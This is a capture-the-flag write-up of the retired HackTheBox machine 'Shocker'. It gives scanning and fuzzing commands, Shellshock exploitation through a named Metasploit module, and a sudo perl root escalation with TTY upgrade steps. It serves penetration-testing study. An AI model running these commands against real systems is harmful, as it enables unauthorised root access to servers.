This series will follow my exercises in HackTheBox. All published writeups are for retired HTB machines. Whether or not I use Metasploit to pwn the server will be indicated in the title.
Shocker
Difficulty: Easy
Machine IP: 10.10.10.56
A port scan identifies a web server on the target as well as SSH on a non-standard port.
sudo nmap -sS -T4 -p- 10.10.10.56
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-07 10:15 EDT
Nmap scan report for 10.10.10.56
Host is up (0.015s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
80/tcp open http
2222/tcp open EtherNetIP-1
Nmap done: 1 IP address (1 host up) scanned in 11.95 seconds
sudo nmap -sS -T4 -A -p 80,2222 10.10.10.56
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-07 10:17 EDT
Nmap scan report for 10.10.10.56
Host is up (0.014s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77🇩🇪cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.12 (95%), Linux 3.13 (95%), Linux 3.16 (95%), Linux 3.2 - 4.9 (95%), Linux 3.8 - 3.11 (95%), Linux 4.4 (95%), Linux 3.18 (95%), Linux 4.2 (95%), Linux 4.8 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 13.10 ms 10.10.14.1
2 13.45 ms 10.10.10.56
Given the name of this box is Shocker, I am assuming this will require Shellshock.
Shellshock requires an executable script to exist in the /cgi-bin directory of a web server.
Any script will suffice.
gobuster identifies a /cgi-bin directory.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 30 -u http://10.10.10.56/
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.56/
[+] Threads: 30
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/06/07 10:22:08 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/cgi-bin/ (Status: 403)
/server-status (Status: 403)
===============================================================
2020/06/07 10:22:19 Finished
===============================================================
And wfuzz uncovers a user.sh file under /cgi-bin.
wfuzz -c -z file,/usr/share/wfuzz/wordlist/general/common.txt --hc 404 http://10.10.10.56/cgi-bin/FUZZ.sh
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.56/cgi-bin/FUZZ.sh
Total requests: 949
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000864: 200 7 L 18 W 119 Ch "user"
Total time: 1.623817
Processed Requests: 949
Filtered Requests: 948
Requests/sec.: 584.4252
I am ready to exploit Shellshock.
Now that I know what script to use under /cgi-bin, I can run a Shellshock auxiliary check from Metasploit:

The scanner indicates that the server is vulnerable.
I can exploit this with the exploit/multi/http/apache_mod_cgi_bash_env_exec module in Metasploit.

I get a shell as the shelly user.
From here I can get the user flag.
It appears that shelly can execute perl with root permissions!
I should be able to simply call /bin/bash through perl and obtain a root shell.
shelly@Shocker:~$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
Don’t forget to obtain a TTY shell, though! If you see this error, run the following steps:
shelly@Shocker:~$ sudo perl —e 'exec "/bin/sh";'
sudo e 'exec "/bin/sh";'perl
sudo: no tty present and no askpass program specified
shelly@Shocker:~$
Run:
/bin/bash -i
export TERM=xterm-256color
SHELL=/bin/bash script -q /dev/null
# ctrl+z to background channel
# background meterpreter session
stty raw -echo
reset
reset
# go back to meterpreter session and channel
reset
You should now have a TTY shell. Now, I can execute bash through perl and obtain a root shell.
shelly@Shocker:~$ sudo /usr/bin/perl -e 'exec "/bin/bash";'
sudo /usr/bin/perl -e 'exec "/bin/bash";'
root@Shocker:~# cd /root
cd /root
root@Shocker:/root# whoami
whoami
root